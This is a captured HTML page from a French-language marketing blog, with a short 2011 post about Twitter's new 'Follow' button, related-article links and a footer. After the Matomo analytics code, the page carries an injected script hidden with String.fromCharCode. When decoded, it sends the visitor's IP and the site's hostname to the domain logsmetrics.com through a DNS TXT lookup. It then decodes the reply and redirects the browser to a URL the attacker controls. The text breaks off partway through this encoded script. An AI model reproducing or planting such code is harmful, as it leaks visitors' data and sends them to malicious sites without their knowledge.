                        <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
                    </div>
                    <h1 class="article-title">Twitter lance son bouton Follow</h1>
                                        <div class="post-footer article-heading-footer">
                        <span class="post-read-time">1 min read</span>
                                                    <time datetime="2011-06-01T11:42:21+02:00" class="post-date">1 juin 2011</span>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="article-content-container">

            <div class="article-content-wrapper">
                <div class="article-content entry-content">
                    <p>Twitter vient de lancer le bouton « Follow » permettant à ses utilisateurs de s&rsquo;abonner aux flux d&rsquo;entreprises ou d&rsquo;individus, ceci directement depuis leur site web.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5252" title="twitter follow bouton" src="http://blog.netinfluence.ch/wp-content/uploads/2011/06/twitter_follow.jpeg" alt="" width="520" height="300" data-full="https://blog.netinfluence.ch/wp-content/uploads/2011/06/twitter_follow.jpeg" data-full-size="520x300" srcset="https://blog.netinfluence.ch/wp-content/uploads/2011/06/twitter_follow.jpeg 520w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/twitter_follow-300x173.jpeg 300w" sizes="(max-width: 520px) 100vw, 520px" /></p>
<p>Avant ce bouton, les sites étaient obligés de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau bouton devrait permettre d&rsquo;augmenter le nombre de followers puisqu&rsquo;ils n&rsquo;auront pas à rediriger les internautes sur un autre site, facilitant ainsi la démarche.</p>
<p>Les utilisateurs auront tout de même la possibilité de vérifier le profil avant de cliquer sur le bouton « Follow ».</p>
<p>Ceux intéressés à ajouter ce bouton peuivent le trouver <a href="https://twitter.com/about/resources/followbutton">ici</a>.</p>
<p>/<a href="http://mashable.com/2011/05/31/twitter-follow-button/">Via mashable.com</a></p>
<div class="tptn_counter" id="tptn_counter_5251">Visited 12 times, 1 visit(s) today</div>                </div>

                
    <div class="share-buttons single-meta">
        <h6 class="share-buttons-title single-meta-title">Share with friends</h6>

        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F" aria-label="Share with facebook" class="share-button icon-facebook" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F&#038;text=Twitter%20lance%20son%20bouton%20Follow" aria-label="Share with twitter" class="share-button icon-twitter" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="fb-messenger://share?link=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F" aria-label="Share with facebook-messenger" class="share-button icon-facebook-messenger"></a><a href="whatsapp://send?text=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F" aria-label="Share with whatsapp" class="share-button icon-whatsapp"></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F&#038;title=Twitter%20lance%20son%20bouton%20Follow" aria-label="Share with linkedin" class="share-button icon-linkedin" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="mailto:?subject=Twitter%20lance%20son%20bouton%20Follow&#038;body=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F" aria-label="Share with mail" class="share-button icon-mail"></a> 
    </div>


                <div class="tagcloud single-tags meta-container"><h6 class="tags-title meta-title">Tags</h6> <a href="https://blog.netinfluence.ch/tag/social-media-marketing/" rel="tag">social media marketing</a><a href="https://blog.netinfluence.ch/tag/twitter/" rel="tag">twitter</a></div>
                
            </div>

            
        </div>
    </div>

    
<div id="secondary" class="main-widget-area widget-area sidebar" role="complementary">
	</div><!-- #secondary -->

    
<div class="post-related">
    <div class="posts-container container">
        <h2 class="section-title">Articles liés</h2>
        <div class="row">
            
<article class="post-featured-link column flex post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-facebook tag-marketing tag-socialmedia tag-startups tag-switzerland tag-twitter">

                    <a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large wp-post-image" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/">Social Media | Interview By Sarah Santacroce on Startups Vs Social media</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">13 min read</span>
                                    <time datetime="2013-07-02T08:22:43+02:00" class="post-date">2 juillet 2013</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7099 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-b2b tag-chime tag-google tag-red-bull tag-street-view tag-twitter tag-uniqlo tag-vw">

                    <a href="https://blog.netinfluence.ch/2011/10/25/nouvelle-campagne-uniqlo-vw-en-ar-chime-in-et-plus-dans-la-weekly-n49/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Nouvelle campagne Uniqlo, Coupe du monde de Rugby, VW en AR, Chime.in et plus dans la Weekly n°49" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1024x535.jpg" class="attachment-large size-large" alt="Nouvelle campagne Uniqlo, Coupe du monde de Rugby, VW en AR, Chime.in et plus dans la Weekly n°49" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W49.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2011/10/25/nouvelle-campagne-uniqlo-vw-en-ar-chime-in-et-plus-dans-la-weekly-n49/">Nouvelle campagne Uniqlo, Coupe du monde de Rugby, VW en AR, Chime.in et plus dans la Weekly n°49</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">4 min read</span>
                                    <time datetime="2011-10-25T09:19:24+02:00" class="post-date">25 octobre 2011</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-6999 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-burberry tag-carlsberg tag-f8 tag-facebook tag-google-plus tag-google-wallet tag-lynx tag-twitter">

                    <a href="https://blog.netinfluence.ch/2011/09/26/les-nouveautes-facebook-burberry-tweetwalk-live-reply-de-klm-les-chiffres-de-g-et-plus-dans-notre-weekly-n48/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Les nouveautés Facebook, Burberry Tweetwalk, Live reply de KLM, les chiffres de G+ et plus dans notre Weekly n°48" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1024x535.jpg" class="attachment-large size-large" alt="Les nouveautés Facebook, Burberry Tweetwalk, Live reply de KLM, les chiffres de G+ et plus dans notre Weekly n°48" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W48.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2011/09/26/les-nouveautes-facebook-burberry-tweetwalk-live-reply-de-klm-les-chiffres-de-g-et-plus-dans-notre-weekly-n48/">Les nouveautés Facebook, Burberry Tweetwalk, Live reply de KLM, les chiffres de G+ et plus dans notre Weekly n°48</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">2 min read</span>
                                    <time datetime="2011-09-26T20:40:45+02:00" class="post-date">26 septembre 2011</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-6945 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-facebook tag-google tag-nielsen tag-nokia tag-twitter tag-youtube tag-zagat">

                    <a href="https://blog.netinfluence.ch/2011/09/13/les-chiffres-de-facebook-et-twitter-campagne-nokia-n8-le-marktplatz-de-nestle-et-plus-dans-la-weekly-n47/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Les derniers chiffres de Facebook et Twitter, campagne Nokia N8, Solidar Suisse attaque Nespresso, le Marktplatz de Nestlé et plus dans la weekly n°47" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1024x535.jpg" class="attachment-large size-large" alt="Les derniers chiffres de Facebook et Twitter, campagne Nokia N8, Solidar Suisse attaque Nespresso, le Marktplatz de Nestlé et plus dans la weekly n°47" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/W47.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2011/09/13/les-chiffres-de-facebook-et-twitter-campagne-nokia-n8-le-marktplatz-de-nestle-et-plus-dans-la-weekly-n47/">Les derniers chiffres de Facebook et Twitter, campagne Nokia N8, Solidar Suisse attaque Nespresso, le Marktplatz de Nestlé et plus dans la weekly n°47</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">5 min read</span>
                                    <time datetime="2011-09-13T10:10:46+02:00" class="post-date">13 septembre 2011</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9679 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Changement" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large" alt="Changement" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/">Crise de modèle et de société: Oser changer. Maintenant.</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-07-30T12:34:52+02:00" class="post-date">30 juillet 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-protection-des-donnees tag-securite">

                    <a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="RGPD" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large" alt="RGPD" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/">RGPD: les entreprises Suisses sont-elles concernées?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-05-17T15:46:30+02:00" class="post-date">17 mai 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->
        </div>
    </div>
</div>
</article><!-- #post-## -->

        </div><!-- #primary -->
    </div><!-- #content -->

    
        
    </main><!-- #main -->

    <footer id="colophon" class="site-footer">

        <div class="site-footer-container">

                            <div class="footer-social">
                     
    <div class="social-icons"> 
                <a class="social-icon icon-facebook" href="https://www.facebook.com/netinfluence.ch/" target="_blank"></a>
            <a class="social-icon icon-linkedin" href="https://www.linkedin.com/company/213719/admin/feed/posts/" target="_blank"></a>
     
    </div>
                </div>
            
            <div class="footer-content">
                
                                
                
<div class="copyright">
    &copy; 2026 Kutak - WordPress Theme by APALODI</div>

            </div>

        </div>
    </footer><!-- #colophon -->

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (left arrow)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (right arrow)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.netinfluence.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,